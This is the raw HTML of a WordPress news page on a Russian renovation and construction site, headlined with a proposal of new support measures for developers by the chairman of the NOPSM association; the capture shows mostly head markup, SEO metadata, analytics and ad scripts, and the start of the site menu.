

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remont-stroitelstvo77.ru/predsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov/
body_size: 35638
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta name="telderi" content="11a8c35c788514cdc178f4ed21e305d2" />
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="QctcYIyUD2MKmyp3RMGO7aufMavZgWhtYywf9qsZa-c"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://remont-stroitelstvo77.ru/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
			//]]></script>
	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Председатель Совета НОПСМ предложил ряд новых мер поддержки застройщиков</title>
	<link rel="canonical" href="https://remont-stroitelstvo77.ru/predsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Председатель Совета НОПСМ предложил ряд новых мер поддержки застройщиков" />
	<meta property="og:description" content="В пятницу, 25 марта, председатель Совета Ассоциации НОПСМ, президент ГК «Основа» и председатель Комиссии по вопросам развития индустрии строительных материалов, технологий и промышленного строительства Общественного совета при Минстрое России Александр Ручьев выступил с предложениями о введении дополнительных мер поддержки для строительной отрасли на заседании Общественного совета при Минстрое России. Мероприятие, на котором ведущие эксперты обсудили" />
	<meta property="og:url" content="https://remont-stroitelstvo77.ru/predsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov/" />
	<meta property="og:site_name" content="Ремонт и строительство" />
	<meta property="article:published_time" content="2022-08-08T08:07:15+00:00" />
	<meta property="og:image" content="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="269" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://remont-stroitelstvo77.ru/#website","url":"https://remont-stroitelstvo77.ru/","name":"Ремонт и строительство","description":"Ремонт и строительство полов, стен, кровли, отделочные работы и материалы","publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remont-stroitelstvo77.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/predsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov/#primaryimage","url":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg","contentUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg","width":550,"height":269},{"@type":"WebPage","@id":"https://remont-stroitelstvo77.ru/predsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov/#webpage","url":"https://remont-stroitelstvo77.ru/predsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov/","name":"Председатель Совета НОПСМ предложил ряд новых мер поддержки застройщиков","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/#website"},"primaryImageOfPage":{"@id":"https://remont-stroitelstvo77.ru/predsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov/#primaryimage"},"datePublished":"2022-08-08T08:07:15+00:00","dateModified":"2022-08-08T08:07:15+00:00","breadcrumb":{"@id":"https://remont-stroitelstvo77.ru/predsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remont-stroitelstvo77.ru/predsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov/"]}]},{"@type":"BreadcrumbList","@id":"https://remont-stroitelstvo77.ru/predsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://remont-stroitelstvo77.ru/"},{"@type":"ListItem","position":2,"name":"Новости","item":"https://remont-stroitelstvo77.ru/category/novosti/"},{"@type":"ListItem","position":3,"name":"Председатель Совета НОПСМ предложил ряд новых мер поддержки застройщиков"}]},{"@type":"Article","@id":"https://remont-stroitelstvo77.ru/predsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov/#article","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/predsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov/#webpage"},"author":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"headline":"Председатель Совета НОПСМ предложил ряд новых мер поддержки застройщиков","datePublished":"2022-08-08T08:07:15+00:00","dateModified":"2022-08-08T08:07:15+00:00","mainEntityOfPage":{"@id":"https://remont-stroitelstvo77.ru/predsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov/#webpage"},"wordCount":19,"commentCount":0,"publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"image":{"@id":"https://remont-stroitelstvo77.ru/predsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov/#primaryimage"},"thumbnailUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg","articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remont-stroitelstvo77.ru/predsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov/#respond"]}]},{"@type":["Person","Organization"],"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","caption":"admin"},"logo":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/"},"sameAs":["https://remont-stroitelstvo77.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента" href="https://remont-stroitelstvo77.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев" href="https://remont-stroitelstvo77.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев к &laquo;Председатель Совета НОПСМ предложил ряд новых мер поддержки застройщиков&raquo;" href="https://remont-stroitelstvo77.ru/predsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/remont-stroitelstvo77.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://remont-stroitelstvo77.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-css-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.19' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 110%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container {background: #ededed;border: 1px solid #634500;}div#ez-toc-container p.ez-toc-title {color: #593b00;}div#ez-toc-container ul.ez-toc-list a {color: #774401;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='normalize.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin_orange-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1608817681' type='text/css' media='all' />
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://remont-stroitelstvo77.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remont-stroitelstvo77.ru/wp-json/wp/v2/posts/9387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://remont-stroitelstvo77.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://remont-stroitelstvo77.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://remont-stroitelstvo77.ru/?p=9387' />
<link rel="alternate" type="application/json+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fpredsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fpredsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '9387';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9F%D1%80%D0%B5%D0%B4%D1%81%D0%B5%D0%B4%D0%B0%D1%82%D0%B5%D0%BB%D1%8C+%D0%A1%D0%BE%D0%B2%D0%B5%D1%82%D0%B0+%D0%9D%D0%9E%D0%9F%D0%A1%D0%9C+%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B8%D0%BB+%D1%80%D1%8F%D0%B4+%D0%BD%D0%BE%D0%B2%D1%8B%D1%85+%D0%BC%D0%B5%D1%80+%D0%BF%D0%BE%D0%B4%D0%B4%D0%B5%D1%80%D0%B6%D0%BA%D0%B8+%D0%B7%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%89%D0%B8%D0%BA%D0%BE%D0%B2';
	window._wp_rp_post_tags = ['%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8', 'imag', 'ppp', '25', 'content'];
	window._wp_rp_promoted_content = false;
</script>
<link rel="stylesheet" href="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<script type="text/javascript">
		var ajaxurl = 'https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/favicon.ico" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://remont-stroitelstvo77.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.text_block table td {
	padding: 5px 2px;
}
#rpwwt-recent-posts-widget-with-thumbnails-2 img {
	max-width: 100%;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:50px;width:120px;}body{font-family:Roboto;color:#262626;font-size:15px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#2b2b2b;}h1,.h1{font-size:40px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var ajaxUrlFlatPM = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41388628-1', 'auto');
  ga('send', 'pageview');

</script>    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('046175399c8e4f5c90728ed76ca7caa8');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4875783246893003"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-9387 single-format-standard unselectable skin_orange mobile_header_style_dark header_style_transparent wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																					<div class="logo">
																	<a href="https://remont-stroitelstvo77.ru/"><img  alt="Ремонт и строительство" data-src="/wp-content/themes/bestbuild/assets/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/themes/bestbuild/assets/images/logo.png" alt="Ремонт и строительство" /></noscript><span>РЕМОНТ </span><p>И СТРОИТЕЛЬСТВО</p></a>
															</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-verxnee-menyu" class="main_menu_nav"><li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
